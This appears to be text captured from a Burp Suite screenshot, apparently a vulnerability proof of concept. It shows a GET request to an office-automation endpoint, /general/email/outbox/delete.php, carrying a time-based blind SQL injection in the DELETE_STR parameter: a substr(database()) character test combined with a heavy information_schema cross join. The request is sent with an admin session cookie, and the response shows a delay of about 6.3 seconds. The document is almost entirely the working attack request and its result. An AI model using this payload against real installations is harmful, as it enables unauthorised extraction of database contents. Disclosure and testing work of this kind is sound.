 Request
Pretty Raw Hex \n
1 GET /general/email/outbox/delete.php?DELETE_STR=
11)+and+(substr(database(),1,1)%3dchar(116))+and
+(select+count(*)+from+information_schema.column
s+A,information_schema.columns+B)+and(1)%3d(1
HTTP/1.1
2 Host: localhost:8889
3 sec-ch-ua: "Chromium";v="113",
"Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin
; PHPSESSID=qso2o8t5mhqcg4e2uo0ok0na50; SID_1=
4ddc3f9
16 Connection: close
17
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Fri, 26 Jan 2024 01:47:27 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location:
index.php?PAGE_START=&FIELD=&ASC_DESC=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8
lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8
lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9">
<![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 12
Time delay
Done
2,227 bytes | 6,356 millis